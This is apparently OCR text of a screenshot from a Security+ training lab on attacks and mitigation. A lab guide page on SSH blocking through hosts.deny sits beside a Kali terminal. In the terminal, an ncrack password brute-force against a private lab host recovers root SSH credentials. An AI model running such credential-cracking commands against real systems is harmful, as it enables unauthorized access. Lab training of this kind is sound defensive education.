 NDG_Sec_Plus_Lab_07.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus... Kali-Linux-Rev... NDG_Sec_Plus... Sign In
9 / 19 67.1% Share
root@Kali-Attacker:~# ssh student@192.168.1.50
root@Kali-Attacker:~# ssh student@192.168.1.50
ssh_exchange_identification: Connection closed by remote host
root@Kali-Attacker:~#
Notice now how the connection is being automatically closed by the
remote system.
19. Determine if the IP address is being blocked or if SSH traffic is being blocked.
root@Kali-Attacker:~# telnet 192.168.1.50 22
root@Kali-Attacker:~# telnet 192.168.1.50 22
Trying 192.168.1.50...
Connected to 192.168.1.50.
Escape character is '^]'.
Connection closed by foreign host.
Noticing the output, we can determine that the IP address is being
blocked since the remote host is still listening on port 22.
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 9
NDG
Lab 07: Analyze and Differentiate Types of Attacks and Mitigation Techniques
20. Change focus back to the Ubuntu viewer and view the contents of the hosts.deny
file. Type the command below, followed by pressing the Enter key.
student@Ubuntu:~$ grep sshd /etc/hosts.deny
eLearn Assign [in-cla My Dri NE Das
https://openlab.bayict.ca
NDG
Home Reservation mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 73429 > Lab 07: Analyze and
Differentiate Types of Attacks and Mitigations Techniques
Topology Content Status DVL Kali pfSense
SecOnion Ubuntu Win16 Win12R2
Time Remaining
0 32
hrs. min.
Applications Places Fri Nov 15, 8:17 PM root
root@Kali-Attacker: ~
File Edit View Search Terminal Help
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
root@Kali-Attacker:~# ncrack -v 192.168.1.50 --user root -P /tmp/wordlists/passlist -p ssh
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2019-11-15 20:14 EST
Discovered credentials on ssh://192.168.1.50:22 'root' 'securepassword'
ssh://192.168.1.50:22 finished.
Discovered credentials for ssh on 192.168.1.50 22/tcp:
192.168.1.50 22/tcp ssh: 'root' 'securepassword'
Ncrack done: 1 service scanned in 84.03 seconds.
Probes sent: 20 | timed-out: 0 | prematurely-closed: 7
Ncrack finished.
root@Kali-Attacker:~# ssh student@192.168.1.50
ssh_exchange_identification: Connection closed by remote host
root@Kali-Attacker:~# telnet 192.168.1.50 22
Trying 192.168.1.50...
Connected to 192.168.1.50.
Escape character is '^]'.
Connection closed by foreign host.
root@Kali-Attacker:~#
Type here to search
5:17 PM
11/15/2019
2